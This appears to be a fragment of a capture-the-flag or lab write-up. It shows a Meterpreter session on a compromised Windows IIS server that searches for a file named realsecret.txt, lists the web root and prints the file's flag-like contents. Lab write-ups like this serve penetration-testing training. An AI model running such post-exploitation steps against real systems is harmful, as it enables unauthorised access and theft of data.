 meterpreter > search -f "realsecret.txt"
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\inetpub\wwwroot\realsecret.txt 34 2021-07-30 09:30:24 +0100
meterpreter > cd /inetpub/wwwroot
meterpreter > ls
Listing: C:\inetpub\wwwroot
===========================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 729 fil 2021-07-30 08:56:30 +0100 iisstart.htm
100666/rw-rw-rw- 99710 fil 2021-07-30 07:52:45 +0100 iisstart.png
100666/rw-rw-rw- 34 fil 2021-07-30 09:30:24 +0100 realsecret.txt
meterpreter > cat realsecret.txt
The Flash is the fastest man alivemeterpreter >